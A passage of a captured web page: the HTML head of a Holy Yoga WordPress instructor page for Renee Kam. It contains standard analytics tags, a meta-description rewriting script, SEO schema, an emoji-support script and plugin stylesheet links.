

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holyyoga.net/flow_instructors/renee-kam/
body_size: 46612
content:

<!doctype html>
<html lang="en-US">
    <head>
        <!-- <title>Encounter Flow: March 2023 | Holy Yoga</title> -->
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="author" content="TurnKey Website Design">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1" />
        <!-- favicon icon -->
        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
        <!-- style sheets and font icons  -->
        <link rel="preconnect" href="https://holyyoga.net" crossorigin>
        <link rel="dns-prefetch" href="https://holyyoga.net">
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KDR454R7');</script>
		<!-- End Google Tag Manager -->
		
        <!-- Meta content set::start -->
        <script>
            document.addEventListener('DOMContentLoaded', function() {
                // Define new values to set
                const metaDetails = {
                    "https://holyyoga.net/event/": {
                        seo_title: 'Fall Study: Ayurveda | Holy Yoga',
                        seo_desc: 'Discover transformative yoga workshops and events at Holy Yoga. Join us to deepen your practice, find inner peace, and connect with a welcoming community. Book your spot today!'
                    },
                    "https://holyyoga.net/instructor/": {
                        seo_title: 'Tina Chaput - Holy Yoga Instructor | Spiritual Fitness & Wellness',
                        seo_desc: 'Discover experienced yoga instructors at Holy Yoga. Find your perfect guide to deepen your practice, improve flexibility, and achieve wellness. Join us today!'
                    },
                    "https://holyyoga.net/teams/": {
                        seo_title: 'Jamie Williams | Holy Yoga Team - Certified Yoga Instructor',
                        seo_desc: 'Discover Holy Yoga\'s dedicated team of certified instructors committed to guiding you on your spiritual and physical wellness journey. Explore our passionate, experienced educators today!'
                    },
                    "https://holyyoga.net/training/": {
                        seo_title: 'Somatics Live Training | Holy Yoga | Mindful Movement & Wellness',
                        seo_desc: 'Discover comprehensive yoga teacher training at Holy Yoga. Elevate your practice, deepen your knowledge, and become a certified instructor. Join our empowering programs today!'
                    }
                };
                // Get the current URL
                const currentUrl = window.location.href.split('?')[0];// Remove query parameters if any
                // console.log('Current URL:', currentUrl);
                if(metaDetails.hasOwnProperty(currentUrl)) {
                    // let metaSetInterval = setInterval(() => {
                        var metaDescSelector = document.querySelectorAll('meta[name="description"]');
                        var metaPropDescSelector = document.querySelectorAll('meta[property="description"]');
                        var metaOgTitleSelector = document.querySelectorAll('meta[property="og:title"]');
                        var metaOgDescSelector = document.querySelectorAll('meta[property="og:description"]');
                        // <meta name="description" content="">
                        if(metaDescSelector.length > 0 || metaPropDescSelector.length > 0 || metaOgTitleSelector.length > 0 || metaOgDescSelector.length > 0) {
                            // 1. Update all <meta name="description">
                            metaDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            // 2. Update all <meta property="description">
                            metaPropDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            
                            // 3. Update all <meta property="og:title">
                            metaOgTitleSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_title);
                                // console.log('Meta og:title updated for:', currentUrl);
                            });

                            // 4. Update all <meta property="og:description">
                            metaOgDescSelector.forEach(tag => {
                                tag.setAttribute('content', metaDetails[currentUrl].seo_desc);
                            });
                            if(metaDescSelector.length == 0){
                                document.querySelector('meta[property="og:title"]').insertAdjacentHTML('afterend', `<meta name="description" content="${metaDetails[currentUrl].seo_desc}">`);
                            }
                            if(metaOgDescSelector.length == 0){
                                document.querySelector('meta[property="og:title"]').insertAdjacentHTML('afterend', `<meta property="og:description" content="${metaDetails[currentUrl].seo_desc}">`);
                            }
                            // clearInterval(metaSetInterval);
                            console.log('Meta tags updated successfully for:', currentUrl);
                        }else{
                            console.log('Meta tags not found yet, retrying...');
                        }
                    // }, 100);
                    
                        
                } else {
                    console.log('No meta details found for this URL.');
                }

                let linkElement= document.getElementById('nav_more_info');
                linkElement.addEventListener("click", function(e) {
                    e.preventDefault();
                    console.log("nav_more_info clicked!");
                    window.location.href = linkElement.getAttribute("href");
                });
            });
            
           
        </script>  
        <!-- Meta content set::end -->

		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '{your-pixel-id-goes-here}');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" 
       src="https://www.facebook.com/tr?id={your-pixel-id-goes-here}&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="o035h2assztozaiwizabfb3gh25a8r" />


                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Encounter Flow: March 2023 | Holy Yoga Instructor Renee Kam</title>
	<meta name="description" content="Discover renowned yoga instructor Renee Kam at Holy Yoga. Enhance your practice with her expert guidance, inspiring classes, and holistic approach. Join today!" />
	<link rel="canonical" href="https://holyyoga.net/flow_instructors/renee-kam/" />
	<link rel="next" href="https://holyyoga.net/flow_instructors/renee-kam/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Encounter Flow: March 2023 | Holy Yoga Instructor Renee Kam" />
	<meta property="og:description" content="Discover renowned yoga instructor Renee Kam at Holy Yoga. Enhance your practice with her expert guidance, inspiring classes, and holistic approach. Join today!" />
	<meta property="og:url" content="https://holyyoga.net/flow_instructors/renee-kam/" />
	<meta property="og:site_name" content="Holy Yoga" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://holyyoga.net/flow_instructors/renee-kam/","url":"https://holyyoga.net/flow_instructors/renee-kam/","name":"Encounter Flow: March 2023 | Holy Yoga Instructor Renee Kam","isPartOf":{"@id":"https://holyyoga.net/#website"},"primaryImageOfPage":{"@id":"https://holyyoga.net/flow_instructors/renee-kam/#primaryimage"},"image":{"@id":"https://holyyoga.net/flow_instructors/renee-kam/#primaryimage"},"thumbnailUrl":"https://cdn.holyyoga.net/wp-content/uploads/2023/03/20223318/Screenshot-2023-03-20-at-1.03.06-AM.png","description":"Discover renowned yoga instructor Renee Kam at Holy Yoga. Enhance your practice with her expert guidance, inspiring classes, and holistic approach. Join today!","breadcrumb":{"@id":"https://holyyoga.net/flow_instructors/renee-kam/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holyyoga.net/flow_instructors/renee-kam/#primaryimage","url":"https://cdn.holyyoga.net/wp-content/uploads/2023/03/20223318/Screenshot-2023-03-20-at-1.03.06-AM.png","contentUrl":"https://cdn.holyyoga.net/wp-content/uploads/2023/03/20223318/Screenshot-2023-03-20-at-1.03.06-AM.png","width":1848,"height":924},{"@type":"BreadcrumbList","@id":"https://holyyoga.net/flow_instructors/renee-kam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holyyoga.net/"},{"@type":"ListItem","position":2,"name":"Renee Kam"}]},{"@type":"WebSite","@id":"https://holyyoga.net/#website","url":"https://holyyoga.net/","name":"Holy Yoga","description":"Gospel centered yoga","publisher":{"@id":"https://holyyoga.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holyyoga.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://holyyoga.net/#organization","name":"Holy Yoga","url":"https://holyyoga.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holyyoga.net/#/schema/logo/image/","url":"","contentUrl":"","caption":"Holy Yoga"},"image":{"@id":"https://holyyoga.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/holyyogaglobal/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Feed" href="https://holyyoga.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Comments Feed" href="https://holyyoga.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holy Yoga &raquo; Renee Kam Flow Instructors Feed" href="https://holyyoga.net/flow_instructors/renee-kam/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/holyyoga.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1767261099' type='text/css' media='all' />
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1767261099' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767862710' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767862710' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://holyyoga.net/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767862710' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://holyyoga.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumo-pp-blocks-integration-css' href='https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/blocks/frontend/index.css?ver=11.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ulgm-gutenberg-blocks-css' href='https://holyyoga.net/wp-content/plugins/uncanny-learndash-groups/src/blocks/dist/index.css?ver=6.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-7: #ffffff;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gamipress-css-css' href='https://holyyoga.net/wp-content/plugins/gamipress/assets/css/gamipress.min.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://holyyoga.net/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://holyyoga.net/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-frontend-css' href='https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
